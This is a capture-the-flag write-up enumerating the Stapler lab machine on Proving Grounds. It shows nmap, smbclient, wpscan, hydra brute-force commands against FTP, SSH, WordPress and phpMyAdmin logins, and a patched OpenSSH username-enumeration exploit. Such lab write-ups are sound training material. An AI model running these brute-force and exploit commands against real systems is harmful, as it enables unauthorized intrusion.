Stapler
Date: March 5th 2023
Author: j.info
Link: Proving Grounds on Offensive Security
PG Difficulty Rating: Intermediate

Objectives
- local.txt flag
- proof.txt flag
Initial Enumeration
Nmap Scan
sudo nmap -Pn -sV -sC -T4 $ip
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 2.0.8 or later
| ftp-syst:
| STAT:
| FTP server status:
| Logged in as ftp
| vsFTPd 3.0.3 - secure, fast, stable
|_End of status
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: PASV failed: 550 Permission denied.
22/tcp open ssh OpenSSH 7.2p2 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
53/tcp open tcpwrapped
80/tcp open http PHP cli server 5.5 or later
|_http-title: 404 Not Found
139/tcp open netbios-ssn Samba smbd 4.3.9-Ubuntu (workgroup: WORKGROUP)
666/tcp open doom?
3306/tcp open mysql MySQL 5.7.12-0ubuntu1
| mysql-info:
| Protocol: 10
| Version: 5.7.12-0ubuntu1
| Thread ID: 7
| Capabilities flags: 63487
| Some Capabilities: DontAllowDatabaseTableColumn, LongPassword, InteractiveClient, Support41Auth, FoundRows, Speaks41ProtocolOld, SupportsLoadDataLocal, IgnoreSigpipes, SupportsCompression, LongColumnFlag, ODBCClient, Speaks41ProtocolNew, SupportsTransactions, ConnectWithDatabase, IgnoreSpaceBeforeParenthesis, SupportsMultipleStatments, SupportsMultipleResults, SupportsAuthPlugins
| Status: Autocommit
| Salt: ."\x1E\x08iB\<:{ylY\x16%}\x10i\x14Q
|_ Auth Plugin Name: mysql_native_password
Host script results:
|_clock-skew: mean: 14s, deviation: 0s, median: 14s
| smb2-time:
| date: 2023-03-04T13:52:21
|_ start_date: N/A
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.1.1:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: RED, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.9-Ubuntu)
| Computer name: red
| NetBIOS computer name: RED\x00
| Domain name: \x00
| FQDN: red
|_ System time: 2023-03-04T13:52:21+00:00
An additional all ports scan picks up:
PORT STATE SERVICE VERSION
12380/tcp open http Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
|_http-title: Tim, we need to-do better next year for Initech
That gives us a potential username to use.
And a UDP scan:
PORT STATE SERVICE VERSION
137/udp open netbios-ns Samba nmbd netbios-ns (workgroup: WORKGROUP)
Service Info: Host: RED
Gobuster Scan
Nothing found when running gobuster against the website.
FTP Digging
We saw from the nmap scan that anonymous access is allowed so let’s take a look at the server.

Ok, that gives us 3 potential usernames to work with.
I start hydra against FTP for each user and let it run for a couple minutes but don’t have any luck.
SMB Digging
I connect over using smbclient to see if we can list the shares and we can:
smbclient -L //$ip/

That gives 2 more usernames.
We don’t have access to the print$ share but we find a few files in the kathy share that we can download:

The todo-list.txt reads:
I'm making sure to backup anything important for Initech, Kathy
And the vsftpd.conf file is just the standard config file with no credentials or anything like that in it.
I download the wordpress .gz file and check to see if it’s a backup copy of an actual website hoping that the wp-config.php file exists with credentials in it, but they’re not in there. It looks like a completely unconfigured wordpress release and I don’t find anything useful.
Checking out the last 2 shares we find a file called ls over in /tmp:

I try to brute force the 5 users we have to far on SMB but don’t have any luck. I also go back and try the 2 new users on FTP and that doesn’t work either.
Port 666 Digging
When trying to connect over with a browser it just displays what appears to be the contents of a binary file. Looking at the text it mentions message2.jpg so we’ll likely get an image file out of this if we download it. I use curl to download the file but they’re using HTTP/0.9 which it doesn’t like:
curl $ip:666 --output test
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 0 0 0 0 0 --:--:-- --:--:-- --:--:-- 0
curl: (1) Received HTTP/0.9 when not allowed
I do the same thing but specify to use http0.9 this time:
curl --http0.9 $ip:666 --output test
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
100 11608 0 11608 0 0 174k 0 --:--:-- --:--:-- --:--:-- 177k
Using the file test command to figure out what it is:
test: Zip archive data, at least v2.0 to extract, compression method=deflate
And running an unzip test command extracts a file called message2.jpg:

Aaaaand another username which I go back and try with hydra on FTP and SMB but again no luck.
SSH Digging
I try and use hydra to brute force my way in to all of the usernames we’ve found so far, but again, no luck.
The nmap scan says it’s running OpenSSH 7.2p2 and doing a searchsploit for that shows we can potentially enumerate valid usernames:
searchsploit 7.2p2

I pull down the python script with searchsploit -m 40136 and then look through the code which looks alright to me.
I create a user.txt file with all of the usernames we’ve encountered so far and then run the script:
python3 40136.py -U users.txt $ip
It errors out with the following:
AttributeError: module 'time' has no attribute 'clock'
I do a little digging and find that time.clock() was removed in Python 3.8, and that we can use time.process_time() instead:

I modify the script and change both occurrences of time.clock() to time.process_time() and then run the script again:

It looks like based on the response time for a completely random user that doesn’t exist vs what we gave it that it thinks scott and zoe are valid usernames with SSH.
I run it again just to see what happens and this time only zoe comes back as a valid user so I’m not sure I trust the results of this script.
Website Digging
Visiting the main page just tells us:
The requested resource / was not found on this server.
And we didn’t find anything with our gobuster scan either.
Port 12380 Digging
Checking this out in a browser shows us the following:

Looking at the page source code shows us a comment with another username in it:

I run a nikto -h $ip on it and find another username in the certificate details:

We also see a robots.txt with a couple entries in it that give us a little more to dig into:
+ "robots.txt" contains 2 entries which should be manually viewed
+ Entry '/admin112233/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
+ Entry '/blogblog/' in robots.txt returned a non-forbidden or redirect HTTP code (200)
Note: when trying to view any of the additional content on port 12380 make sure to use HTTPS instead of HTTP or it will just redirect to the initial page you saw on this port.
Looking at /admin112233 displays the following and then redirects you over to xss-payloads.com:

Wanting to see what this page does if you don’t allow the JavaScript to run I turn it off and refresh the page, which gives you a little kudos but nothing else:

The page source:
<html>
<head>
<title>mwwhahahah</title>
<body>
<noscript>Give yourself a cookie! Javascript didn't run =)</noscript>
<script type="text/javascript">window.alert("This could of been a BeEF-XSS hook ;)");window.location="http://www.xss-payloads.com/";</script>
</body>
</html>
Checking out /blogblog:

It seems all of the posts are by John and there is the standard login page over at /wp-login.php so I fire up hydra and see if I can brute my way in as them after double checking that the john user exists:

hydra -l john -P rockyou.txt $ip http-form-post '/blogblog/wp-login.php:log=^USER^&pwd=^PASS^&wp-submit=Log In&testcookie=1:F=ERROR'
No luck there. I double check all of the other usernames we’ve found to see if they exist and everything except fred does exist on the blogblog site.
I run hydra on all of the valid usernames for 1 minute each and don’t have any luck.
Time to see what gobuster finds for this:
gobuster dir -u https://$ip:12380 -t 40 -k -r -x php,txt,html -w dir-med.txt
/index.html (Status: 200) [Size: 21]
/robots.txt (Status: 200) [Size: 59]
/javascript (Status: 403) [Size: 303]
/phpmyadmin (Status: 200) [Size: 10338]
/announcements (Status: 200) [Size: 960]
Looking at /announcements shows us a message with yet another username:
Abby, we need to link the folder somewhere! Hidden at the mo
I run a gobuster on /announcements to see if it will find whatever hidden folder it’s talking about but it doesn’t find anything.
Moving on to /phpmyadmin:

Again I use hydra and give each username 1 minute of run time on the phpMyAdmin login page but it doesn’t work.
I move back over to the WordPress site at /blogblog and run a wpscan on it:
wpscan --disable-tls-checks --url https://$ip:12380/blogblog/ -v -t 20 -e vt,tt,u,vp,dbe,u,m --plugins-detection aggressive --plugins-version-detection aggressive --api-token TOKEN
There were a LOT of vulnerabilities listed but a large number were authenticated and the others were more related to things like XSS.
| - Dave: Soemthing doesn't look right here
[+] WordPress version 4.2.1 identified (Insecure, released on 2015-04-27).
It also identified users on the WordPress site giving us a few more to work with:

I manually look through some of the directories that have directory listing enabled and find a plugin that wasn’t listed by wpscan called advanced video embed:

Navigating to that directory and looking at the readme.txt file shows that the version of advanced video embed is 1.0, and it just so happens that searchsploit comes back with a hit on that:

And looking at the code after pulling it down with searchsploit -m 39646:
